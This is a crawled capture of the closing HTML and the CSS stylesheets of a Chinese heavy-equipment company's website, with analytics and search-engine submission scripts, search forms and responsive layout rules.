	    <script type="text/javascript" src="res/lang/style_1/transform.js?201603091"></script>
</div>                </div>
            </div>
                        <div id="searchbox_style_01_1486950341460" class="view style_01 searchbox  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="searchbox" class="view_contents" >
                    <div class="searchStyle_1">
	<form  onsubmit="return goSearch(this);" target=_blank>
		<div class="searchForm modSet">
            <span class="searchPos-r">
          		<input class="inputSet search_input" name='nkeyword' id="nkeyword" placeholder="输入关键字搜索" />
				<i class="fa fa-search searchIcoSet"></i>
            </span>
            <button type="button" class="search-btn btnaSet" attrhref="search.html" >搜索</button>
		</div>
	</form>
</div>
                </div>
            </div>
                        <div id="text_default_1547027451741" class="view default text  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script> <div class="diyStyle html_style_new">  <div class="diyStyle"><span style="font-size:14px;"><b><span style="color:#cccccc;font-size:16px;font-family:&quot;Microsoft YaHei&quot;;">友情链接</span></b></span></div> <span style="color:#cccccc;"> </span><span style="color:#cccccc;"> </span><div class="diyStyle"><span style="font-size:14px;color:#666666;"><a style="color:#0000EE;" href="http://www.sinomach-he.cn" target="_blank"><span style="color:#cccccc;">国机重型装备集团股份有限公司</span></a></span></div> </div>                </div>
            </div>
                            </div>
            </div>
                        <div id="image_style_01_1486950174573" class="view style_01 image  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="image" class="view_contents" >
<script class="editor-view-extend">
    </script><div class="imgStyle CompatibleImg picSet" >
			<img class="link-type-" src="img/upimages/wx-2.jpg" title="" alt="描述" id="imageModeShow" style="border-radius: inherit;"/>
</div>
<!-- 新加的js  -->
                </div>
            </div>
                        <div id="text_style_02_1521560468097" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>欢迎您持续关注二重装备官方微信                </div>
            </div>
                        <div id="text_default_1521623327253" class="view default text  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script> <div class="diyStyle html_style_new">  <div style="text-align:center;"><span style="color:#cccccc;">二重装备 www.huineiku.com </span><a style="color:#0000EE;" href="http://www.pp-zg.com" target="_blank"><span style="color:#cccccc;">技术支持：远见品牌中国</span></a></div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> <div class="diyStyle"> </div> </div>                </div>
            </div>
                            </div>
            </div>
            <script type="text/javascript" src="js/0128278_model.js?1724162801" charset="utf-8"></script>
<script>
	$(function(){
		sendBatch(batchArr);
	});
</script>
<script type="text/javascript" src="js/0128278_user.js?1724162801" charset="utf-8"></script>
<script type="text/javascript" src="js/comm_user.js?1724162801" charset="utf-8"></script>
<script type="text/javascript" src="https://s143js.nicebox.cn/webapp/UserPanel/share/js.js" charset="utf-8"></script>
<script>var _paq = _paq || [];_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);window.onload = function(){var u=(("https:" == document.location.protocol) ? "https" : "http") + "://tj.nicebox.cn//";_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setSiteId", 5342]);var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";g.defer=true; g.async=true; g.src=u+"website.js"; s.parentNode.insertBefore(g,s);}</script>    <script type="text/javascript" src="js/comm/transform.js?201603091"></script>
    <!-- 百度自动提交收录代码 -->
    <script>
        (function(){
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https'){
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            }
            else{
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
    </script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.huineiku.com/html/css/comm/box.css
body_size: 420
content:
#idBox{position:fixed; background:#fff; z-index:2147583630; width:90%; left:50%; top:50%;}
#boxTopTitle{width:100%; height:45px; background: #0066cc; line-height:45px; font-size:16px; color:#fff; font-family:microsoft yahei; padding:0 15px; box-sizing:border-box; position: relative;}
#boxClose{position: absolute; right: 0; top: 0; z-index: 2; display: block; width: 45px; height: 45px; line-height: 45px; text-align: center; font-size:24px; font-family:'黑体'; color:#fff;cursor: pointer; -webkit-transition: all linear .1s; -moz-transition: all linear .1s; -o-transition: all linear .1s; transition: all linear .1s;}
#boxClose:hover{background: rgba(0,0,0,.2);}
#boxContent{
    position: relative;
    width: 100%;
}
#boxContent iframe{
    position: relative;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.huineiku.com/html/css/comm/alert.css
body_size: 687
content:
#popup_container{font-family:Arial,sans-serif;font-size:12px; color:#000; background:#FFF;border-radius:6px;box-shadow: 0 0 20px rgba(0,0,0,0.2); position: fixed; z-index: 99999; padding: 0; margin:0; width: 290px; top: 50% !important; left: 50% !important; -webkit-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); transform: translate(-50%,-50%);}
#popup_title{font-family: 'Microsoft YaHei';font-size:14px;font-weight:normal;text-align:center;line-height:40px;color:#666;cursor:default;padding:0em;margin:0em; display: none;}
#popup_content{/*background: 10px 14px no-repeat url(/images/i.gif);height: 90px*/; padding: 0 20px 20px; margin:0em; padding-top: 90px; background: url(../../img/comm/warning.png) no-repeat 50% 20px; background-size: 60px;}
#popup_message{color: #666; line-height: 180%; width: 100%; text-align: center;}
#popup_panel{text-align:center;margin: 20px 0 5px 0;}
#popup_prompt{margin:.5em 0em;}
#popup_panel #popup_ok{  display: inline-block;background: #fff; border: 1px solid #ddd;padding: 8px 12px;color: #666;border-radius: 2px; cursor: pointer; outline: none;}
#popup_panel #popup_cancel{  display: inline-block;background: #eee;border:  1px solid #ddd;padding: 8px 12px;color: #333;border-radius: 2px; cursor: pointer; outline: none;}
#popup_panel input:hover{opacity: .7;}
#popup_panel input:nth-child(2){margin-left: 10px;}
.success #popup_content{background: url(../../img/comm/icon_ok.png) no-repeat 50% 20px;background-size: 70px;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.huineiku.com/html/css/0128278.css?1724162800
body_size: 16082
content:
/*----------------------电脑板式样式----------------------*/

/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {

}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {

}
body{ background-position:left top; }



 #image_logo_1487052819166{width:16.416666666666664%;height:53px;position:absolute;top:32px;left:0%;z-index:5;}   @media screen and (min-width:641px) and (max-width:1200px) {#image_logo_1487052819166{left:0.41786915410763376%;top:26.852272033691406px;height:42px;width:155px;}}   @media screen and (max-width:640px) {#image_logo_1487052819166{width:68.75%;height:60px;top:4px;left:1.0526315789473684%;display:none;}} 

 #lang_style_1_1487052819184{width:20.166666666666664%;position:absolute;top:9px;left:79.83333333333333%;z-index:2;}   @media screen and (min-width:641px) and (max-width:1200px) {#lang_style_1_1487052819184{left:69.79868257463802%;width:30.22269353128314%;top:3.9861111640930176px;}}   @media screen and (max-width:640px) {#lang_style_1_1487052819184{width:253px;top:45px;left:20.9375%;display:none;}}  #lang_style_1_1487052819184 .textSet {color:#ffffff;height:20px;line-height:0px;} #lang_style_1_1487052819184  {line-height:0px;height:17px;text-align:right;}

 #image_logo_1522309311899{width:16.666666666666664%;height:200px;position:absolute;left:0%;top:0px;display:none;z-index:3;}   @media screen and (min-width:641px) and (max-width:1200px) {#image_logo_1522309311899{width:20.833333333333336%;height:200px;display:none;}}   @media screen and (max-width:640px) {#image_logo_1522309311899{width:32%;height:34px;top:5.4375px;left:32.4%;display:block;}} 

 #dh_style_01_1523015859464{width:75.41666666666667%;z-index:4;top:34.93181610107422px;position:absolute;left:24.580729166666668%;}   @media screen and (min-width:641px) and (max-width:1200px) {#dh_style_01_1523015859464{z-index:999;width:65.95970307529161%;top:24.859375px;left:33.907741251325554%;}}   @media screen and (max-width:640px) {#dh_style_01_1523015859464{z-index:999;width:12.1875%;top:0px;left:87.80628204345703%;}} #dh_style_01_1523015859464 > .view_contents{overflow:visible;}  #dh_style_01_1523015859464 .mainMenuSet {background:#ffffff;padding-left:5px;padding-right:5px;line-height:45px;height:45px;opacity:0.8;font-size:16px;} #dh_style_01_1523015859464 #hot>a {background:#074a81;color:#ffffff;padding-left:5px;padding-right:5px;} #dh_style_01_1523015859464 .subMenuSet {background:#ffffff;color:#333333;font-size:14px;padding-left:5px;padding-right:5px;} #dh_style_01_1523015859464 .subCurSet {background:#074a81;color:#ffffff;} #dh_style_01_1523015859464 .mainMenuSet:hover {background:#074a81;color:#ffffff;padding-left:5px;padding-right:5px;} #dh_style_01_1523015859464 .subMenuSet:hover {background:#074a81;color:#ffffff;font-size:14px;} #dh_style_01_1523015859464 .subminSet {padding-top:10px;} #dh_style_01_1523015859464 .columnSet {height:45px;line-height:45px;} #dh_style_01_1523015859464  {height:45px;line-height:45px;} #dh_style_01_1523015859464 .subminSet:hover {background:transparent;color:#ffffff;} #dh_style_01_1523015859464 .thrMenuSet {font-size:16px;} #dh_style_01_1523015859464 #subCurSet {font-size:14px;} #dh_style_01_1523015859464 #hot .aview {padding-left:5px;padding-right:5px;} @media screen and (min-width:641px) and (max-width:1200px) { #dh_style_01_1523015859464 .mainMenuSet {padding-left:0px;padding-right:0px;}} @media screen and (max-width:640px) { #dh_style_01_1523015859464 .mainMenuSet {background:none;color:#ffffff;line-height:40px;height:40px;}} @media screen and (max-width:640px) { #dh_style_01_1523015859464 .icoMenuSet {font-size:35px;}} @media screen and (max-width:640px) { #dh_style_01_1523015859464 .subMenuSet {background:none;color:#eaeaea;padding-left:10px;}} @media screen and (max-width:640px) { #dh_style_01_1523015859464 .subCurSet {background:#99c038;}} @media screen and (max-width:640px) { #dh_style_01_1523015859464 a.subCurSet {background:#074a81;color:#ffffff;}}
/*----------------------电脑板式样式----------------------*/
#dh_style_01_1523015859464{
	
}
#dh_style_01_1523015859464 .menuStyle_1 .menuLayout .miniMenu.Mslide{position:fixed!important;}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#dh_style_01_1523015859464{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#dh_style_01_1523015859464{
		
	}
}
 #div_includeBlock_1487052818835{width:1200px;height:112px;position:absolute;top:0px;left:calc(50% - 600px);z-index:5;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1487052818835{height:91px;width:100%;left:0%;z-index:4;}}   @media screen and (max-width:640px) {#div_includeBlock_1487052818835{width:100%;height:45px;top:1px;left:0%;z-index:999;}} #div_includeBlock_1487052818835 > .view_contents{overflow:visible;} 

 #banner_style_01_1570609794685{width:100%;height:750px;position:absolute;left:0%;top:0px;z-index:2;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#banner_style_01_1570609794685{height:407px;z-index:2;display:none;}}   @media screen and (max-width:640px) {#banner_style_01_1570609794685{width:100%;height:162px;top:45.98958331346512px;left:0%;display:block;}} 

 #banner_style_01_1650423184600{width:100%;height:750px;position:absolute;top:0px;left:0%;z-index:4;}   @media screen and (min-width:641px) and (max-width:1200px) {#banner_style_01_1650423184600{height:435px;z-index:3;}}   @media screen and (max-width:640px) {#banner_style_01_1650423184600{width:92%;height:300px;top:207.98958331346512px;left:4%;display:none;}}  #layout_1487052818814{height:750px;display:block;}   @media screen and (min-width:641px) and (max-width:1200px) {#layout_1487052818814{height:435px;display:block;}}   @media screen and (max-width:640px) {#layout_1487052818814{height:207.98958331346512px;z-index:9999;display:block;}} #layout_1487052818814 > .view_contents{overflow:visible;} 
/*----------------------电脑板式样式----------------------*/
#layout_1487052818814{
	
}

/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#layout_1487052818814{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#layout_1487052818814{
		
	}
}


 #dh_style_01_1695379862415{width:75.41666666666667%;z-index:4;top:34.93181610107422px;position:absolute;left:24.580729166666668%;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#dh_style_01_1695379862415{z-index:999;width:65.95970307529161%;top:24.859375px;left:33.907741251325554%;display:none;}}   @media screen and (max-width:640px) {#dh_style_01_1695379862415{z-index:1000;width:12.1875%;top:0px;left:87.80628204345703%;display:block;}} #dh_style_01_1695379862415 > .view_contents{overflow:visible;}  #dh_style_01_1695379862415 .mainMenuSet {background:#ffffff;padding-left:5px;padding-right:5px;line-height:45px;height:45px;opacity:0.8;font-size:16px;} #dh_style_01_1695379862415 #hot>a {background:#074a81;color:#ffffff;padding-left:5px;padding-right:5px;} #dh_style_01_1695379862415 .subMenuSet {background:#ffffff;color:#333333;font-size:14px;padding-left:5px;padding-right:5px;} #dh_style_01_1695379862415 .subCurSet {background:#074a81;color:#ffffff;} #dh_style_01_1695379862415 .mainMenuSet:hover {background:#074a81;color:#ffffff;padding-left:5px;padding-right:5px;} #dh_style_01_1695379862415 .subMenuSet:hover {background:#074a81;color:#ffffff;font-size:14px;} #dh_style_01_1695379862415 .subminSet {padding-top:10px;} #dh_style_01_1695379862415 .columnSet {height:45px;line-height:45px;} #dh_style_01_1695379862415  {height:45px;line-height:45px;} #dh_style_01_1695379862415 .subminSet:hover {background:transparent;color:#ffffff;} #dh_style_01_1695379862415 .thrMenuSet {font-size:16px;} #dh_style_01_1695379862415 #subCurSet {font-size:14px;} #dh_style_01_1695379862415 #hot .aview {padding-left:5px;padding-right:5px;} @media screen and (min-width:641px) and (max-width:1200px) { #dh_style_01_1695379862415 .mainMenuSet {padding-left:0px;padding-right:0px;}} @media screen and (max-width:640px) { #dh_style_01_1695379862415 .mainMenuSet {background:none;color:#ffffff;line-height:40px;height:40px;}} @media screen and (max-width:640px) { #dh_style_01_1695379862415 .icoMenuSet {font-size:35px;}} @media screen and (max-width:640px) { #dh_style_01_1695379862415 .subMenuSet {background:none;color:#eaeaea;padding-left:10px;}} @media screen and (max-width:640px) { #dh_style_01_1695379862415 .subCurSet {background:#99c038;}} @media screen and (max-width:640px) { #dh_style_01_1695379862415 a.subCurSet {background:#074a81;color:#ffffff;}}
/*----------------------电脑板式样式----------------------*/
#dh_style_01_1695379862415{
	
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#dh_style_01_1695379862415{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#dh_style_01_1695379862415{
		
	}
} #layout_1695379860211{height:1px;}   @media screen and (min-width:641px) and (max-width:1200px) {#layout_1695379860211{}}   @media screen and (max-width:640px) {#layout_1695379860211{display:none;}} #layout_1695379860211 > .view_contents{overflow:visible;max-width:1200px;} 





 #newsList_style_05_1522664626263{width:97.69938650306749%;left:0.9028148066046779%;top:23.934661865234375px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_05_1522664626263{width:100%;}}   @media screen and (max-width:640px) {#newsList_style_05_1522664626263{width:100%;left:0%;top:0px;}}  #newsList_style_05_1522664626263 .timesSet {color:#adadad;font-size:16px;}
/*----------------------电脑板式样式----------------------*/
#newsList_style_05_1522664626263{
	
}
#newsList_style_05_1522664626263 .boxNewsListStyle_1 .sumary_list .newName {
    width: calc(98% - 80px);
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#newsList_style_05_1522664626263{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#newsList_style_05_1522664626263{
		
	}
}

 #newsList_style_05_1523007833141{width:97.69938650306749%;left:0.7625181982122315%;top:23.997161865234375px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_05_1523007833141{width:100%;}}   @media screen and (max-width:640px) {#newsList_style_05_1523007833141{width:100%;left:0%;top:0px;}}  #newsList_style_05_1523007833141 .timesSet {color:#adadad;font-size:16px;}
/*----------------------电脑板式样式----------------------*/
#newsList_style_05_1523007833141{
	
}
#newsList_style_05_1523007833141 .boxNewsListStyle_1 .sumary_list .newName {
    width: calc(98% - 80px);
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#newsList_style_05_1523007833141{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#newsList_style_05_1523007833141{
		
	}
}

 #banner_style_01_1650423367002{width:100%;height:750px;position:absolute;left:0%;top:0px;z-index:2;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#banner_style_01_1650423367002{height:407px;z-index:2;display:none;}}   @media screen and (max-width:640px) {#banner_style_01_1650423367002{width:100%;height:162px;top:0px;left:0%;display:block;}} 

 #newsList_style_05_1523007854412{width:97.69938650306749%;left:0.7529323086416795%;top:23.977264404296875px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_05_1523007854412{width:100%;}}   @media screen and (max-width:640px) {#newsList_style_05_1523007854412{width:100%;left:0%;top:0px;}}  #newsList_style_05_1523007854412 .timesSet {color:#adadad;font-size:16px;}
/*----------------------电脑板式样式----------------------*/
#newsList_style_05_1523007854412{
	
}
#newsList_style_05_1523007854412 .boxNewsListStyle_1 .sumary_list .newName {
    width: calc(98% - 80px);
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#newsList_style_05_1523007854412{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#newsList_style_05_1523007854412{
		
	}
}

 #newsList_style_05_1523007897725{width:97.69938650306749%;left:0.7407252773916795%;top:23.9176025390625px;position:absolute;z-index:1;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_05_1523007897725{width:100%;}}   @media screen and (max-width:640px) {#newsList_style_05_1523007897725{width:100%;left:0%;top:0px;}}  #newsList_style_05_1523007897725 .timesSet {color:#adadad;font-size:16px;}
/*----------------------电脑板式样式----------------------*/
#newsList_style_05_1523007897725{
	
}
#newsList_style_05_1523007897725 .boxNewsListStyle_1 .sumary_list .newName {
    width: calc(98% - 80px);
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#newsList_style_05_1523007897725{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#newsList_style_05_1523007897725{
		
	}
}

 #text_style_01_1591145591180{width:9.662576687116564%;font-size:16px;color:#333;line-height:1.8;font-family:Microsoft YaHei;position:absolute;left:87.88343558282209%;top:305px;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_01_1591145591180{left:25%;width:50%;}}   @media screen and (max-width:640px) {#text_style_01_1591145591180{width:50%;font-size:12px;color:#333;line-height:1.6;top:0px;left:25%;}}  #text_style_01_1591145591180>.view_contents {font-size:14px;text-align:right;} #tab_style_03_1522664420229{width:54.333333333333336%;height:474px;position:absolute;top:0px;left:45.666666666666664%;}   @media screen and (min-width:641px) and (max-width:1200px) {#tab_style_03_1522664420229{width:56.82539682539682%;left:43.18813101955192%;height:643.90625px;}}   @media screen and (max-width:640px) {#tab_style_03_1522664420229{width:100%;height:300px;top:0px;left:0%;}}  #tab_style_03_1522664420229 .tabItemSet {background:#f5f5f5;font-size:14px;} #tab_style_03_1522664420229  {background:#f5f5f5;border-top-color:#dddddd;border-right-color:#dddddd;border-bottom-color:#dddddd;border-left-color:#dddddd;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;} #tab_style_03_1522664420229 .tabCurItem {background:#47c667;color:#ffffff;} #tab_style_03_1522664420229 .tabconSet {background:#ffffff;border-top-color:#135387;border-top-style:solid;border-top-width:2px;text-align:left;font-size:14px;} #tab_style_03_1522664420229 .tabItemSet.tabCurItem {background:#135387;}

 #newsList_style_04_1522664450638{width:39.916666666666664%;position:absolute;top:0px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522664450638{}}   @media screen and (max-width:640px) {#newsList_style_04_1522664450638{width:100%;top:300px;left:0%;}}  #newsList_style_04_1522664450638 .titleSet {font-size:20px;text-align:center;color:#636363;text-decoration:none;height:23px;line-height:24px;margin-bottom:0px;margin-top:7px;} #newsList_style_04_1522664450638 .detailSet {border-bottom-style:none;} #newsList_style_04_1522664450638  {} #newsList_style_04_1522664450638 .modSet {margin-bottom:0px;}
 #div_includeBlock_1487053019773{width:1200px;height:474px;position:absolute;top:74px;left:calc(50% - 600px);}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1487053019773{left:0%;width:100%;top:44.97222900390625px;height:643.90625px;}}   @media screen and (max-width:640px) {#div_includeBlock_1487053019773{width:100%;height:350px;top:600px;left:0%;display:none;}} 

 #text_style_02_1522309688626{width:100%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:26px;left:0%;z-index:3;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1522309688626{left:0%;top:28.97569751739502px;display:none;}}   @media screen and (max-width:640px) {#text_style_02_1522309688626{width:96%;top:2.9756927490234375px;left:1.996527910232544%;display:block;}}  #text_style_02_1522309688626>.view_contents {box-sizing:border-box;font-size:30px;font-weight:bold;text-align:center;color:#135387;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1522309688626>.view_contents {box-sizing:border-box;}} @media screen and (max-width:640px) { #text_style_02_1522309688626>.view_contents {box-sizing:border-box;font-weight:bold;font-size:20px;color:#494949;}}

 #newsList_style_05_1523008504523{width:97.69938650306749%;left:0.9028148066046779%;top:23.934661865234375px;position:absolute;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_05_1523008504523{width:100%;display:none;}}   @media screen and (max-width:640px) {#newsList_style_05_1523008504523{width:100%;left:0%;top:53.9687482714653px;display:block;}}  #newsList_style_05_1523008504523 .timesSet {color:#adadad;font-size:16px;} @media screen and (max-width:640px) { #newsList_style_05_1523008504523 .timesSet {font-size:14px;}}
/*----------------------电脑板式样式----------------------*/
#newsList_style_05_1523008504523{
	
}
#newsList_style_05_1523008504523 .boxNewsListStyle_1 .sumary_list .newName {
    width: calc(98% - 80px);
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#newsList_style_05_1523008504523{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#newsList_style_05_1523008504523{
		
	}
} #layout_1487053019746{height:548px;}   @media screen and (min-width:641px) and (max-width:1200px) {#layout_1487053019746{height:688.8784790039062px;}}   @media screen and (max-width:640px) {#layout_1487053019746{height:426.090909px;}} #layout_1487053019746 > .view_contents{overflow:visible;} 
/*----------------------电脑板式样式----------------------*/
#layout_1487053019746{
	
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#layout_1487053019746{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#layout_1487053019746{
		
	}
}


 #image_style_01_1487054928580{width:100%;height:866px;position:absolute;top:1.97442626953125px;left:0%;z-index:1;}   @media screen and (min-width:641px) and (max-width:1200px) {#image_style_01_1487054928580{height:700px;top:52.5px;z-index:1;}}   @media screen and (max-width:640px) {#image_style_01_1487054928580{width:100.08223684210526%;height:118px;top:0px;left:0%;display:none;}} #image_style_01_1487054928580 > .view_contents{overflow:visible;} 


 #text_style_02_1487054928618{width:100%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:6.99432373046875px;left:0%;z-index:3;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1487054928618{left:0%;top:0px;}}   @media screen and (max-width:640px) {#text_style_02_1487054928618{width:96%;top:0px;left:2%;}}  #text_style_02_1487054928618>.view_contents {box-sizing:border-box;font-size:30px;font-weight:bold;text-align:center;color:#135387;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1487054928618>.view_contents {box-sizing:border-box;}} @media screen and (max-width:640px) { #text_style_02_1487054928618>.view_contents {box-sizing:border-box;font-weight:bold;font-size:20px;color:#494949;}}

 #text_style_02_1522132062428{width:100%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:63.997161865234375px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1522132062428{left:0%;top:48.9375px;}}   @media screen and (max-width:640px) {#text_style_02_1522132062428{width:100%;top:45.979156494140625px;left:0%;}}  #text_style_02_1522132062428>.view_contents {box-sizing:border-box;font-size:14px;line-height:20px;text-align:center;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1522132062428>.view_contents {box-sizing:border-box;}} @media screen and (max-width:640px) { #text_style_02_1522132062428>.view_contents {box-sizing:border-box;}}



 #newsList_style_04_1522332210361{width:95.91666666666666%;position:absolute;top:27.059654235839844px;left:2.0416666666666714%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522332210361{width:100%;left:0%;top:10.227279663085938px;}}   @media screen and (max-width:640px) {#newsList_style_04_1522332210361{width:96%;top:0px;left:0%;}}  #newsList_style_04_1522332210361 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522332210361 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522332210361 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522332210361 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522332210361  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}

 #newsList_style_04_1522332872085{width:95.91666666666666%;position:absolute;top:25.18181610107422px;left:2.0416666666666714%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522332872085{width:100%;left:0%;top:24.352279663085938px;}}   @media screen and (max-width:640px) {#newsList_style_04_1522332872085{width:96%;top:0px;left:0%;}}  #newsList_style_04_1522332872085 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522332872085 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522332872085 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522332872085 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522332872085  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}

